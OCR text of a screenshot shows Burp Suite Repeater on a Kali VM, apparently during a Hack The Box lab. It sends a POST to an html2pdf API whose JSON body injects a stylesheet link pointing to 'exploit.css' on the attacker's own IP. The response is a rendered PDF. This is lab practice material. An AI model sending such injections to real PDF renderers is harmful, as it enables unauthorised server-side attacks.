 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.16.83
10:18
Site M
Burp Suite Community Edition v2022.11.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × +
Ka
Send Cancel < >
Target: http://prd.m.rendering-api.interface.htb
HTTP/1
JSON
Save
stat
stat
Request
Pretty Raw Hex
\n
1 POST /api/html2pdf HTTP/1.1
2 Host: prd.m.rendering-api.interface.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 76
11
12 {
"html":"<link rel=stylesheet href='http://10.10.16.83:8000/exploit.css'>"
}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 06 May 2023 14:17:46 GMT
4 Content-Type: application/pdf
5 Content-Length: 919
6 Connection: close
7 X-Local-Cache: miss
8 Cache-Control: public
9 Content-Transfer-Encoding: Binary
10 Content-Disposition: attachment; filename=export.pdf
11
12 %PDF-1.7
13 1 0 obj
14 << /Type /Catalog
15 /Outlines 2 0 R
16 /Pages 3 0 R >>
17 endobj
18 2 0 obj
19 << /Type /Outlines /Count 0 >>
20 endobj
21 3 0 obj
22 << /Type /Pages
23 /Kids [6 0 R
24 ]
25 /Count 1
26 /Resources <<
27 /ProcSet 4 0 R
28 >>
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 9
Done
1,210 bytes | 928 millis
prd.m
Right Ctrl
Type here to search
29°C
ENG
5:18 PM
5/6/2023